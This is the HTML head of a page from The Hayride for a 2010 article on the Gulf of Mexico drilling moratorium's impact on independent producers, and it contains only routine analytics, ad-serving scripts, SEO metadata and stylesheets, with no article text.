

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/
body_size: 60262
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="icon" type="image/png" href="" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-98250005-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-98250005-1');
</script>
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>

<script>
// get url query params - added by gw 2021-1-14
	var match,
		pl = /\+/g,
		search = /([^&=]+)=?([^&]*)/g,
		decode = function (s) {
			return decodeURIComponent(s.replace(pl, " "));
		},
		query = window.location.search.substring(1);

	// collect params as arrays
	var urlParams = {};
	while (match = search.exec(query)) {
		urlParams[decode(match[1])] = decode(match[2]);
	}

	// test ad free auth
	if(urlParams._dm && urlParams._dm.length > 16) {
		document.cookie = `dm_auth=${urlParams._dm}; max-age= ${(30*24*60*60)}; path=/`;
	}

	function extractCookies() {
		var output = {};
		if(!document.cookie) return output;
		 document.cookie.split(/\s*;\s*/).forEach(function(pair) {
			pair = pair.split(/\s*=\s*/);
			output[pair[0]] = pair.splice(1).join('=');
		});
		return output;
	}
    
	function checkUDM() {
		let cookie = extractCookies();
		// let result = urlParams._dm || cookie.dm_auth || false;
		// console.log('_dm test', result, cookie.dm_auth);
		return urlParams._dm || cookie.dm_auth || false;
	}

</script>

<!--AD SCRIPTS FROM ADMIN-->
<!-- <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script> -->
<script>
if(!checkUDM())  {

  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];

  // Create Ad Slots
  googletag.cmd.push(function() {
      
    // Start Header Mapping
    var headermapping = googletag.sizeMapping().
    // Add Size - Small
    addSize([0,0], [[300,250]]).
    // Add Size - Medium
    addSize([787,100], [[300,250],[728,90]]).
    // Add Size - Large
    addSize([1020,100], [[728,90],[970,250]]).
    build();
      
    googletag.defineSlot('/1194830/Nhayride970_header', [[300,250],[728,90],[970,250]],  'wpdev-responsive-header').defineSizeMapping(headermapping).setCollapseEmptyDiv(true).addService(googletag.pubads());
    googletag.defineSlot('/1194830/Nhayride_sidebar_Top', [[336, 280], [300, 250], [300, 600]], 'wpdev-sidebar-top').setCollapseEmptyDiv(true).addService(googletag.pubads());
    googletag.defineSlot('/1194830/Nhayride_in_content_1', [[300, 250], [336, 280]], 'wpdev-inline-top').setCollapseEmptyDiv(true).addService(googletag.pubads());
  	 googletag.defineSlot('/1194830/Nhayride_sidebar_BTF', [[300, 600], [160, 600], [336, 280]], 'wpdev-sidebar-bottom').setCollapseEmptyDiv(true).addService(googletag.pubads());
	 googletag.defineSlot('/1194830/Nhayride_in_content_2', [[336, 280], [500, 300]], 'wpdev-inline-bottom').setCollapseEmptyDiv(true).addService(googletag.pubads());

    googletag.pubads().enableSingleRequest();
    googletag.pubads().disableInitialLoad();
    googletag.enableServices();
  });
}
</script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-Y1EPFXRFET"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-Y1EPFXRFET');
</script><script>
if (!checkUDM()) {
	//load the apstag.js library
	! function(a9, a, p, s, t, A, g) {
		if (a[a9]) return;

		function q(c, r) {
			a[a9]._Q.push([c, r])
		}
		a[a9] = {
			init: function() {
				q("i", arguments)
			},
			fetchBids: function() {
				q("f", arguments)
			},
			setDisplayBids: function() {},
			targetingKeys: function() {
				return []
			},
			_Q: []
		};
		A = p.createElement(s);
		A.async = !0;
		A.src = t;
		g = p.getElementsByTagName(s)[0];
		g.parentNode.insertBefore(A, g)
	}("apstag", window, document, "script", "//c.amazon-adsystem.com/aax2/apstag.js");

	//initialize the apstag.js library on the page to allow bidding
	apstag.init({
		pubID: '43b773e9-a6f6-49e5-9900-1f86f2033ad0', //enter your pub ID here as shown above, it must within quotes
		adServer: 'googletag'
	});
	apstag.fetchBids({
		slots: [{

				slotID: 'wpdev-responsive-header', //example: 'div-gpt-ad-1475185990716-0'
				slotName: '/1194830/Nhayride970_header', //example: '12345/leaderboard-1'
				sizes: [
					[300, 250],
					[728, 90],
					[970, 250]
				] //example: [[728,90]]
			},
			{
				slotID: 'wpdev-sidebar-top', //example: 'div-gpt-ad-1475185990716-0'
				slotName: '/1194830/Nhayride_sidebar_Top', //example: '12345/leaderboard-1'
				sizes: [
					[336, 280],
					[300, 250],
					[300, 600]
				] //example: [[728,90]]
			},
			{
				slotID: 'wpdev-inline-top', //example: 'div-gpt-ad-1475185990716-0'
				slotName: '1194830/Nhayride_in_content_1', //example: '12345/leaderboard-1'
				sizes: [
					[336, 280],
					[300, 250],
					[300, 600]
				] //example: [[728,90]]
			},
			{
				slotID: 'wpdev-sidebar-bottom', //example: 'div-gpt-ad-1475185990716-0'
				slotName: '/1194830/Nhayride_sidebar_BTF', //example: '12345/leaderboard-1'
				sizes: [
					[300, 600],
					[160, 600],
					[336, 280]
				] //example: [[728,90]]
			},
			{
				slotID: 'wpdev-inline-bottom', //example: 'div-gpt-ad-1475185990716-0'
				slotName: '/1194830/Nhayride_in_content_2', //example: '12345/leaderboard-1'
				sizes: [336, 280] //example: [[728,90]]



			}
		],
		timeout: 2e3
	}, function(bids) {
		// set apstag targeting on googletag, then trigger the first DFP request in googletag's disableInitialLoad integration
		googletag.cmd.push(function() {
			apstag.setDisplayBids();
			googletag.pubads().refresh();
		});
	});


	// BEGIN 33Across SiteCTRL Script 

	if (document.location.protocol == 'http:') {
		var Tynt = Tynt || [];
		Tynt.push('a8dWwwaLCr5QO5rkHcnnVW');
		if (!checkUDM()) {
			(function() {
				var h, s = document.createElement('script');
				s.src = '//cdn.tynt.com/ti.js';
				h = document.getElementsByTagName('script')[0];
				h.parentNode.insertBefore(s, h);
			})();
		}
	}
	// END 33Across SiteCTRL Script 

	document.write(
		'<script data-cfasync="false" language="javascript" async src="//udmserve.net/udm/img.fetch?sid=15379;tid=1;dt=8;"><\/script>'
		);
	// UNDERDOGMEDIA InPage_staging.generous-doohickey.flywheelsites.com ADCODE END --->
	// UNDERDOGMEDIA EDGE_staging.generous-doohickey.flywheelsites.com JavaScript ADCODE START--->
	document.write(
		'<script data-cfasync="false" language="javascript" async src="https://udmserve.net/udm/img.fetch?sid=15350;tid=1;dt=6;"><\/script>'
		);
	// UNDERDOGMEDIA EDGE_staging.generous-doohickey.flywheelsites.com JavaScript ADCODE END--->

	! function(n) {
		if (!window.cnx) {
			window.cnx = {}, window.cnx.cmd = [];
			var t = n.createElement('iframe');
			t.display = 'none', t.onload = function() {
				var n = t.contentWindow.document,
					c = n.createElement('script');
				c.src = '//cd.connatix.com/connatix.player.js', c.setAttribute('async', '1'), c.setAttribute('type',
					'text/javascript'), n.body.appendChild(c)
			}, n.head.appendChild(t)
		}
	}(document);
}
</script>


<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Moratorium Will Hurt Independent Producers</title>
	<link rel="canonical" href="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Moratorium Will Hurt Independent Producers" />
	<meta property="og:description" content="This past week, the U.S. Senate Small Business Committee held a hearing on the economic disaster that has been created by the deepwater drilling moratorium in the Gulf of Mexico. Specifically, the intent of the hearing was to address the impact that the moratorium is having on our small businesses. Many who testified spoke about [&hellip;]" />
	<meta property="og:url" content="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/" />
	<meta property="og:site_name" content="The Hayride" />
	<meta property="article:publisher" content="https://www.facebook.com/TheHayride/" />
	<meta property="article:published_time" content="2010-08-03T12:49:59+00:00" />
	<meta name="author" content="Don Briggs" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@TheHayride" />
	<meta name="twitter:site" content="@TheHayride" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Don Briggs" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/#article","isPartOf":{"@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/"},"author":{"name":"Don Briggs","@id":"https://thehayride.com/#/schema/person/6b7abf8fc9653d94b6a67fe4f0a9c32e"},"headline":"Moratorium Will Hurt Independent Producers","datePublished":"2010-08-03T12:49:59+00:00","mainEntityOfPage":{"@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/"},"wordCount":566,"commentCount":6,"publisher":{"@id":"https://thehayride.com/#organization"},"keywords":["Business","Economy","Obamoratorium"],"articleSection":["General"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/#respond"]}]},{"@type":"WebPage","@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/","url":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/","name":"Moratorium Will Hurt Independent Producers","isPartOf":{"@id":"https://thehayride.com/#website"},"datePublished":"2010-08-03T12:49:59+00:00","breadcrumb":{"@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/"]}]},{"@type":"BreadcrumbList","@id":"https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://thehayride.com/"},{"@type":"ListItem","position":2,"name":"Moratorium Will Hurt Independent Producers"}]},{"@type":"WebSite","@id":"https://thehayride.com/#website","url":"https://thehayride.com/","name":"The Hayride","description":"Southern Politics &amp; Culture","publisher":{"@id":"https://thehayride.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://thehayride.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://thehayride.com/#organization","name":"The Hayride","url":"https://thehayride.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehayride.com/#/schema/logo/image/","url":"https://thehayride.com/wp-content/uploads/2020/07/h2020-logo-4th-draft.jpg","contentUrl":"https://thehayride.com/wp-content/uploads/2020/07/h2020-logo-4th-draft.jpg","width":600,"height":600,"caption":"The Hayride"},"image":{"@id":"https://thehayride.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/TheHayride/","https://x.com/TheHayride"]},{"@type":"Person","@id":"https://thehayride.com/#/schema/person/6b7abf8fc9653d94b6a67fe4f0a9c32e","name":"Don Briggs","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://thehayride.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/62705ec869fbefd32ff7ed45ccaaca6cacd137e772d8c7b0872506c11d31368a?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/62705ec869fbefd32ff7ed45ccaaca6cacd137e772d8c7b0872506c11d31368a?s=96&d=mm&r=g","caption":"Don Briggs"},"sameAs":["http://www.loga.la"],"url":"https://thehayride.com/author/don-briggs/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Hayride &raquo; Feed" href="https://thehayride.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hayride &raquo; Comments Feed" href="https://thehayride.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Hayride &raquo; Moratorium Will Hurt Independent Producers Comments Feed" href="https://thehayride.com/2010/08/moratorium-will-hurt-independent-producers/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/thehayride.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://thehayride.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://thehayride.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='placehodor-front-css' href='https://thehayride.com/wp-content/plugins/placehodor/assets/css/front.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='ride-google-font-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%7CRubik%3A300%2C500%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='the-ride-style-css' href='https://thehayride.com/wp-content/themes/the-ride/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://thehayride.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://thehayride.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
